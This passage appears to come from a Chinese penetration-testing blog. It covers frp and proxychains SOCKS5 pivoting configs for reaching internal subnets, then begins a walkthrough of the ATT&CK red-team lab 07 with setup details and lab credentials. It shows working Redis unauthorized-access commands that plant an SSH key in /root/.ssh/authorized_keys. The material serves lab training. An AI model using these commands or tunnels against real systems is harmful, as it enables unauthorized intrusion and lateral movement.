google插件代理\n\n然后添加代理,我这里用物理机去访问,代理使用的google插件\n\nip为kali的ip也就是服务端,端口为客户端的代理端口6000截图的时候写错了,访问192.168.20.0/24\n\n\n\n\n\n成功代理到192.168.20/24网段\n\n\n\n\n\n## proxychains\n\n用kali自带的proxychains去代理,添加一条,所有工具都可以使用proxychains代理\n\n```conf\nsocks5 127.0.0.1 6000\n```\n\n\n\n\n\n\n\n# 二层代理\n\n假设我们现在通过一层代理,可以访问到20网段的所有资产,然后我们发现存在一台不出网的主机,192.168.20.130,也就是域内靶机-ubuntu2,然后我们拿下权限之后发现还存在192.168.30.0/24网段,现在我们需要代理到30网段去继续横向拿域控\n\n\n\n一层代理不要掉,在kali上配置frps.ini\n\n```ini\n[common]bind_addr = 0.0.0.0\nbind_port = 7788\n```\n\n启动\n\n\n\n边界靶机ubuntu1上配置frps.ini\n\n```ini\n[common]\nbind_addr = 192.168.20.129 \nbind_port = 7799\n```\n\n\n\n边界靶机ubuntu1上t同时配置frpc.ini\n\n```ini\n[common]\nserver_addr = 172.16.17.140 \nserver_port = 7788 \n[http_proxy]\ntype = tcp\nlocal_ip = 192.168.130.129 \nlocal_port = 1080 \nremote_port = 1080 \n```\n\n\n\n同样上传frp到域内靶机-ubuntu2上,配置frpc.ini\n\n```ini\n[common]\nserver_addr = 192.168.20.129 \nserver_port = 7799 \n[http_proxy]\ntype = tcp\nremote_port = 1080 \nplugin = socks5\n```\n\n启动\n\n\n\n\n\n加上代理访问\n\n\n\n\n\n","tags":["内网渗透","frp"],"categories":["工具使用"]},{"title":"ATT-CK红队实战靶场07","url":"/2022/08/25/ATT-CK红队实战靶场07/","content":"\n# 环境搭建\n\n整个靶场环境一共五个靶机(总共27.8 GB),分别位于三层网络环境中:\n\n\n\n- DMZ区IP段为192.168.1.1/24 复制物理机网络\n\n- 第二层网络环境IP段为192.168.52.1/24\n\n- 第三层网络环境IP段为192.168.93.1/24\n\n## 网络设置\n\n在Vmware中新增两个虚拟网卡VMnet8、VMnet14。VMnet8设为默认的NAT模式,IP段设为\n\n192.168.52.0/24;VMnet14设为仅主机模式,IP段设为192.168.93.0/24:\n\n\n\n将VMnet8作为第二层网络的网卡,VMnet14作为第三层网络的网卡。这样,第二层网络中的所有主机\n\n皆可以上网,但是位于第三层网络中的所有主机都不与外网相连通,不能上网。\n\n\n\n**DMZ区域:**\n\n给Ubuntu (Web 1) 配置了两个网卡,一个桥接可以对外提供服务;一个连接在VMnet8上连通第二\n\n层网络。\n\n**第二层网络区域:**\n\n给Ubuntu (Web 2) 和Windows 7 (PC 1)都配置了两个网卡,一个连接在VMnet8上连通第二层网\n\n络,一个连接在VMnet14上连通第三层网络。\n\n**第三次网络区域:**\n\n给Windows Server 2012和Windows 7 (PC 2)都只配置了一个网卡,一个连接在VMnet14上连通第\n\n三层网络。\n\n\n\n## 服务配置\n\n靶场中各个主机都运行着相应的服务并且没有自启功能,如果你关闭了靶机,再次启动时还需要在相应\n\n的主机上启动靶机服务(有的需要加上sudo执行):\n\n**DMZ区的Ubuntu需要启动nginx服务:**\n\nredis-server /etc/redis.conf\n\n/usr/sbin/nginx -c /etc/nginx/nginx.conf\n\niptables -F\n\n**第二层网络的Ubuntu需要启动docker容器:**\n\nsudo service docker start\n\nsudo docker start 8e172820ac78\n\n**第三层网络的Windows 7PC 2)需要启动通达OA:**\n\nC:\\MYOA\\bin\\AutoConfig.exe\n\n\n\n## 用户信息\n\n**域用户账户和密码如下 **:\n\nAdministrator:Whoami2021\n\nwhoami:Whoami2021\n\nbunny:Bunny2021\n\nmoretz:Moretz2021\n\n**Ubuntu 1 **:\n\nweb:web2021\n\n**Ubuntu 2 **:\n\nubuntu:ubuntu\n\n**通达OA账户 **:\n\nadmin:admin657260\n\n\n\n# 外网打点\n\n对dmz靶机进行端口扫描\n\n\n\n\n\n22端口:ssh,基本不考虑爆破\n\n80,81端口:访问一个404一个502不知道是不是我环境搭建有问题\n\n6379端口:redis未授权访问\n\n\n\n## redis未授权访问\n\n尝试连接,发现存在redis未授权访问\n\n\n\n\n\n现在有三个利用思路:\n\n1、写webshell\n\n2、写ssh公钥\n\n3、写计划任务\n\n这里有一点限制,2和3都需要root权限启动的redis才能执行,因为我们这里是用sudo启动的redis,所以可以直接写公钥\n\n\n\n\n\n添加首位换行,避免乱码\n\n```bash\n(echo -e \"\\n\\n\";cat .ssh/id_rsa.pub;echo -e \"\\n\\n\") > key.txt\n```\n\n\n\n设置备份路径并写入公钥\n\n\n\n```bash\n┌──(root㉿kali)-[~]\n└─# cat key.txt | redis-cli -h 192.168.31.112 -x set hack\nOK \n┌──(root㉿kali)-[~]\n└─# redis-cli -h 192.168.31.112 \n192.168.31.112:6379> CONFIG SET dir /root/.ssh\nOK\n192.168.31.112:6379> config set dbfilename authorized_keys\nOK\n192.168.31.112:6379> get hack\nOK\n192.168.31.112:6379> save\nOK\n```\n\n\n\nssh免密登录\n\n\n\n\n\n## 上线到msf\n\n使用 